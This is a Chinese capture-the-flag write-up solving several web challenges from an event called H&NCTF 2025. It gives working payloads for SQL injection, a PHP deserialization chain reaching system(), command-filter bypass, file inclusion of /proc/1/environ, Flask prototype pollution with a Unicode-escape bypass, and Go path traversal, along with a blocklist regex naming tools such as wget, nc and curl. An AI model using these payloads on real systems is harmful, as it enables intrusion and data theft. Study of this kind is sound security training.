2025H&NCTF 半成品login 登录界面弱密码爆破admin admin123 登录后得到提示
这个半成品的login界面还是太没意思了
注意:系统已修复SQL注入漏洞,请勿尝试非法访问

判断应该通过sql注入方式登录hacker*****用户获取flag 尝试后在password处发现存在可用注入点,猜测后台查询语句如下 SELECT * WHERE username = '' AND password = ''
利用%进行用户名模糊匹配,通过||(or)与and的优先级顺序直接登录hacker*****用户,payload如下 username=hacker&password=fake%2527/**/||/**/username/**/like/**/%2527hacker%%2527#
payload效果等效于 SELECT * WHERE username = 'hacker' AND password='fake' or username = 'hacker%'
登录后获得flag
ez_php 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <?php error_reporting (0 );class GOGOGO public $dengchao ; function __destruct ( echo "Go Go Go~ 出发喽!" . $this ->dengchao; } } class DouBao public $dao ; public $Dagongren ; public $Bagongren ; function __toString ( if ( ($this ->Dagongren != $this ->Bagongren) && (md5 ($this ->Dagongren) === md5 ($this ->Bagongren)) && (sha1 ($this ->Dagongren)=== sha1 ($this ->Bagongren)) ){ call_user_func_array ($this ->dao, ['诗人我吃!' ]); } } } class HeiCaFei public $HongCaFei ; function __call ($name , $arguments call_user_func_array ($this ->HongCaFei, [0 => $name ]); } } if (isset ($_POST ['data' ])) { $temp = unserialize ($_POST ['data' ]); throw new Exception ('What do you want to do?' ); } else { highlight_file (__FILE__ ); } ?>

很简单的反序列化利用,md5强比较数组绕过即可,再通过索引置空利用GC机制绕过抛出错误即可 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <?php error_reporting(0); class GOGOGO{ public $dengchao; function __destruct(){ echo "Go Go Go~ 出发喽!" . $this->dengchao; } } class DouBao{ public $dao; public $Dagongren; public $Bagongren; function __toString(){ if( ($this->Dagongren != $this->Bagongren) && (md5($this->Dagongren) === md5($this->Bagongren)) && (sha1($this->Dagongren)=== sha1($this->Bagongren)) ){ call_user_func_array($this->dao, ['诗人我吃!']); } } } class HeiCaFei{ public $HongCaFei; function __call($name, $arguments){ call_user_func_array($this->HongCaFei, [0 => $name]); } } $a=new GOGOGO(); $b=new DouBao(); $c=new HeiCaFei(); $a->dengchao=$b; $b->Dagongren=[1]; $b->Bagongren=[0]; $b->dao=[$c,'cat /ofl1111111111ove4g']; $c->HongCaFei='system'; $payload=[$a,0]; print_r(serialize($payload)); #a:2:{i:0;O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:{i:0;O:8:"HeiCaFei":1:{s:9:"HongCaFei";s:6:"system";}i:1;s:23:"cat /ofl1111111111ove4g";}s:9:"Dagongren";a:1:{i:0;i:1;}s:9:"Bagongren";a:1:{i:0;i:0;}}}i:1;i:0;}
索引置空后提交payload即可 a:2:{i:0;O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:{i:0;O:8:"HeiCaFei":1:{s:9:"HongCaFei";s:6:"system";}i:1;s:23:"cat /ofl1111111111ove4g";}s:9:"Dagongren";a:1:{i:0;i:1;}s:9:"Bagongren";a:1:{i:0;i:0;}}}i:0;i:0;}

Really_Ez_Rce 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php header ('Content-Type: text/html; charset=utf-8' );highlight_file (__FILE__ );error_reporting (0 );if (isset ($_REQUEST ['Number' ])) { $inputNumber = $_REQUEST ['Number' ]; if (preg_match ('/\d/' , $inputNumber )) { die ("不行不行,不能这样" ); } if (intval ($inputNumber )) { echo "OK,接下来你知道该怎么做吗" ; if (isset ($_POST ['cmd' ])) { $cmd = $_POST ['cmd' ]; if (!preg_match ( '/wget|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\\*|sort|zip|mod|sl|find|sed|cp|mv|ty|php|tee|txt|grep|base|fd|df|\\\\|more|cc|tac|less|head|\.|\{|\}|uniq|copy|%|file|xxd|date|\[|\]|flag|bash|env|!|\?|ls|\'|\"|id/i' , $cmd )) { echo "你传的参数似乎挺正经的,放你过去吧<br>" ; system ($cmd ); } else { echo "nonono,hacker!!!" ; } } } }
Number利用数组绕过,cmd通过拼接绕过 payload Number[]=1&cmd=a=1;b=s$IFS/;$a$b
bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Number[]=1&cmd=a=ca;b=t;c=se;d=d;e=di;f=r;$a$b /$($e$f -1 / | $c$d -n 5p);
DeceptiFlag 文件包含漏洞,payload如下 /tips.php?file=php://filter/resource=/proc/1/environ
获得flag
GZCTF_FLAG=flag{00e2beb5-80de-48d3-a204-15ef3a77cfc7}
奇怪的咖啡店 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 from flask import Flask, session, request, render_template_string, render_templateimport jsonimport osapp = Flask(__name__) app.config['SECRET_KEY' ] = os.urandom(32 ).hex () @app.route('/' , methods=['GET' , 'POST' ] def store (): if not session.get('name' ): session['name' ] = '' .join("customer" ) session['permission' ] = 0 error_message = '' if request.method == 'POST' : error_message = '<p style="color: red; font-size: 0.8em;">该商品暂时无法购买,请稍后再试!</p>' products = [ {"id" : 1 , "name" : "美式咖啡" , "price" : 9.99 , "image" : "1.png" }, {"id" : 2 , "name" : "橙c美式" , "price" : 19.99 , "image" : "2.png" }, {"id" : 3 , "name" : "摩卡" , "price" : 29.99 , "image" : "3.png" }, {"id" : 4 , "name" : "卡布奇诺" , "price" : 19.99 , "image" : "4.png" }, {"id" : 5 , "name" : "冰拿铁" , "price" : 29.99 , "image" : "5.png" } ] return render_template('index.html' , error_message=error_message, session=session, products=products) def add (): pass @app.route('/add' , methods=['POST' , 'GET' ] def adddd (): if request.method == 'GET' : return ''' <html> <body style="background-image: url('/static/img/7.png'); background-size: cover; background-repeat: no-repeat;"> <h2>添加商品</h2> <form id="productForm"> <p>商品名称: <input type="text" id="name"></p> <p>商品价格: <input type="text" id="price"></p> <button type="button" onclick="submitForm()">添加商品</button> </form> <script> function submitForm() { const nameInput = document.getElementById('name').value; const priceInput = document.getElementById('price').value; fetch(`/add?price=${encodeURIComponent(priceInput)}`, { method: 'POST', headers: { 'Content-Type': 'application/json', }, body: nameInput }) .then(response => response.text()) .then(data => alert(data)) .catch(error => console.error('错误:', error)); } </script> </body> </html> ''' elif request.method == 'POST' : if request.data: try : raw_data = request.data.decode('utf-8' ) if check(raw_data): return "该商品违规,无法上传" json_data = json.loads(raw_data) if not isinstance (json_data, dict ): return "添加失败1" merge(json_data, add) return "你无法添加商品哦" except (UnicodeDecodeError, json.JSONDecodeError): return "添加失败2" except TypeError as e: return f"添加失败3" except Exception as e: return f"添加失败4" return "添加失败5" def merge (src, dst ): for k, v in src.items(): if hasattr (dst, '__getitem__' ): if dst.get(k) and type (v) == dict : merge(v, dst.get(k)) else : dst[k] = v elif hasattr (dst, k) and type (v) == dict : merge(v, getattr (dst, k)) else : setattr (dst, k, v) app.run(host="0.0.0.0" ,port=5014 )
很明显的python原型链污染,在add路由传入payload {"__globals__":{"app":{"_static_folder":"/"}}}
被过滤,通过json.loads对unicode编码的处理进行绕过 {"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f": {"\u0061\u0070\u0070": {"\u005f\u0073\u0074\u0061\u0074\u0069\u0063\u005f\u0066\u006f\u006c\u0064\u0065\u0072": "\u002f"}}}
成功污染,访问/static/proc/1/environ获取flag
GZCTF_FLAG=flag{73212b13-7f65-411e-aecc-fcb0c4be3be9}
Watch windows的路径解析,Go 1.20 filepath 漏洞(GO-2023-2185),payload如下 ..\??\d:\key.txt
用key获取flag即可